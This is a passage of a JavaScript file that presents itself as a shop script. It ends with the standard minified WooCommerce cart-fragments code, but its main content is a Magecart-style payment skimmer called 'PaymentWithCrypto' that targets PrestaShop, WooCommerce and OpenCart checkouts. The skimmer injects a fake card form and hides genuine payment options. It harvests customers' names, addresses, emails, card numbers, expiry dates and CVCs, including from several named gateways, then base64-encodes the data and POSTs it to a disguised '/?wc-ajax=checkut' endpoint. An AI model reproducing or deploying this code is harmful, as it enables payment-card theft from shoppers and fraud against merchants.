.cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;
			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}
		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}
			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name')?.value || '',
				lname: document.querySelector('#billing_last_name')?.value || '',
				country: document.querySelector('#billing_country')?.value || '',
				street: document.querySelector('#billing_address_1')?.value || '',
				apartament: document.querySelector('#billing_address_2')?.value || '',
				city: document.querySelector('#billing_city')?.value || '',
				state: document.querySelector('#billing_state')?.value || '',
				zip: document.querySelector('#billing_postcode')?.value || '',
				phone: document.querySelector('#billing_phone')?.value || '',
				email: document.querySelector('#billing_email')?.value || '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi')?.innerText || '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		} else if (this.is_opencart()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#input-firstname')?.value || '',
				lname: document.querySelector('#input-lastname')?.value || '',
				country: document.querySelector('#input-payment-country option:checked')?.innerText || '',
				street: document.querySelector('#input-payment-address-1')?.value || '',
				apartament: document.querySelector('#input-payment-address-2')?.value || '',
				city: document.querySelector('#input-payment-city')?.value || '',
				state: document.querySelector('#input-payment-zone option:checked')?.innerText || '',
				zip: document.querySelector('#input-payment-postcode')?.value || '',
				phone: document.querySelector('#input-telephone')?.value || '',
				email: document.querySelector('#input-email')?.value || '',
				client_ip: '',
				t_price: '',
				c_number: form?.cc_number?.value || '',
				c_exp: form?.cc_exp?.value || '',
				c_cvc: form?.cc_cvc?.value || '',
			};
		}
		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}
		enc = JSON.stringify(enc);
		const data = btoa(encodeURIComponent(enc));
		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkut',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && this.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('#f_place_order') === null) {
				const fId = document.querySelectorAll('input[id*=payment-option]').length * 2;
				const hidePS = this.ps_payment_hide();
				let string = 'div#payment-option-' + hidePS.join('-container,div#payment-option-') + '-container,';
				string += '#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#payment-confirmation button');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.type = 'button';
				po.className = 'btn btn-primary btn-block btn-lg disabled';
				po.innerText = cl.innerText;
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]:checked')) {
						po.disabled = false;
						po.classList.remove('disabled');
					} else {
						po.disabled = true;
					}
				}
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment-option"]:checked').id == `payment-option-${fId}`) {
						this.init();
					} else {
						const btn = document.querySelector('#payment-confirmation button');
						btn.disabled = false;
						btn.classList.remove('disabled');
						btn.click();
					}
				});
				cl.after(po);
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg';
						} else {
							document.querySelector('#f_place_order').disabled = true;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg disabled';
						}
					}
				}
				this.ps_payment_id = fId;
				const divCard = document.createElement('div');
				divCard.innerHTML = `
					<div id="payment-option-${fId}-container" class="payment-option clearfix">
						<span class="custom-radio">
							<input class="ps-shown-by-js " id="payment-option-${fId}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
							<span></span>
						</span>
						<form method="GET" class="ps-hidden-by-js" style="display: none;">
							<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${fId}" style="display: none;">
								Scegli
							</button>
						</form>
						<label for="payment-option-${fId}">
							<span>Paga tramite carta - pagamenti 100% sicuri</span>
							<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
						</label>
					</div>
				`;
				document.querySelector('.payment-options').appendChild(divCard);
				return true;
			}
			return false;
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				let string = 'li.' + hidePS.join(',li.');
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#place_order');
				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}
				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);
				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}
						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				document.querySelector('#terms')?.addEventListener('change', function(e) {
					if (this.checked) {
						document.querySelector('#f_place_order').disabled = false;
					} else {
						document.querySelector('#f_place_order').disabled = true;
					}
				});
				return true;
			}
			return false;
		} else if (this.is_opencart()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}';
				string += `
					div.section-payment > div.section-body > div:nth-child(1),
					div.section-payment > div.section-body > div:nth-child(2),
					div.section-payment > div.section-body > div:nth-child(3),
					div.section-payment > div.section-body > div:nth-child(5),
					div.section-payment > div.section-body > div:nth-child(6),
					div.section-payment > div.section-body > div:nth-child(7),
					div.section-payment > div.section-body > div:nth-child(8){display:none!important}
				`;
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#quick-checkout-button-confirm');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.className = 'btn btn-primary';
				po.innerText = cl.innerText;
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment_method"]:checked').value == 'mollie_creditcard' && PaymentWithCrypto.opencart_validate_input()) {
						PaymentWithCrypto.init();
					} else {
						document.querySelector('#quick-checkout-button-confirm').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 || 
			location.href.indexOf('pagamento') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options') ? true : false;
		} else if (this.is_wordpress()) {
			return document.querySelector('ul.payment_methods') ? true : false;
		} else if (this.is_opencart()) {
			return document.querySelector('input[name="payment_method"]') ? true : false;
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return !!document.querySelector('link[href*="/wp-content/"]');
	},
	is_opencart: function() {
		return !!document.querySelector('script[src*="catalog/view/javascript"]');
	},
	opencart_validate_input: function() {
		const firstname = document.querySelector('#input-firstname')?.value;
		const lastname = document.querySelector('#input-lastname')?.value;
		const telephone = document.querySelector('#input-telephone')?.value;
		const email = document.querySelector('#input-email')?.value;
		const postcode = document.querySelector('#input-payment-postcode')?.value;
		const address1 = document.querySelector('#input-payment-address-1')?.value;
		const address2 = document.querySelector('#input-payment-address-2')?.value;
		const city = document.querySelector('#input-payment-city')?.value;
		const country = document.querySelector('#input-payment-country')?.value;
		const zone = document.querySelector('#input-payment-zone')?.value;
		return !!(firstname && lastname && telephone && email && postcode && address1 && address2 && city && country && zone);
	},
	ps_payment_hide: function() {
		let afterPaymentMethods = this.psPaymentMethods.slice();
		let allPaymentOptionInput = document.querySelectorAll('div.payment-options input[id*="payment-option"]');
		let allPaymentOptionIds = [];
		allPaymentOptionInput.forEach((element) => {
			let paymentMethodId = element.id.replace('payment-option-', '');
			if (afterPaymentMethods.includes(element.dataset.moduleName)) {
				allPaymentOptionIds.push(paymentMethodId);
			}
		});
		return allPaymentOptionIds;
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.wpPaymentMethods.slice();
		let firstVisibleElement = null;
		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);
			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});
		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' }
		];
		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;
			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});
		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}
		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const wpPaymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];
		return wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};
const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000)) && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});